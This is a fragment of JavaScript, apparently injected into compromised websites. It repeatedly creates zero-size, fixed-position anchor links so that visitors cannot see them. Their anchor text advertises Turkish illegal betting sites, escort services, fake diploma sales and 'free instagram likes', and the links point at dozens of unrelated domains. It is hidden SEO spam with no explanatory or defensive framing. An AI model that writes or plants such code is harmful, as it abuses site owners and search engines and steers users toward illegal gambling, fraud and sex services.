    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("free instagram likes");
    a.appendChild(linkText);
    a.title = "free instagram likes";
    a.href = "https://allsmo.net/free-instagram-likes/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport");
    a.appendChild(linkText);
    a.title = "fansport";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo");
    a.appendChild(linkText);
    a.title = "betivo";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cursomaltez.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://metehanyilmaz.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://masujournal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://pharma.info.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("halkalı escort bayan");
    a.appendChild(linkText);
    a.title = "halkalı escort bayan";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mariaperezsanz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://pdl.org.au";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarkets.tech/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vaycasino Giriş");
    a.appendChild(linkText);
    a.title = "Vaycasino Giriş";
    a.href = "https://revista.unsj.edu.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://babymhospital.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://juan-salon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rallyvb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://theredballoon.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://matematiques.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.sportprint.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://anitawestart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://www.laurdimbre.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://zoo-de-mack.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://mantransport.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fattahmachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://hookngotowingllc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://crosssynergy.rpsg.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://crosssynergy.rpsg.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://tr.pusulabete-giris-adresi.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://thefreetrick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://thefreetrick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://nlplimited.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://nlplimited.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ochki.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet giriş");
    a.appendChild(linkText);
    a.title = "trendbet giriş";
    a.href = "https://obrahome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahçelievler escort");
    a.appendChild(linkText);
    a.title = "bahçelievler escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dounyati.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.pezamarillo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://sieuthisonmiennam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://dermatologue.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://bond.al/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://mediawebdev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://alsuraikh.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://shrestha.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://mediawebdev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://paswo.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mineracampanario.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://mineracampanario.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://psegsst.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://mezzodonto.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis giriş");
    a.appendChild(linkText);
    a.title = "pinbahis giriş";
    a.href = "https://mezzodonto.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis giriş");
    a.appendChild(linkText);
    a.title = "pinbahis giriş";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.bholarkotha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino giriş");
    a.appendChild(linkText);
    a.title = "maltcasino giriş";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
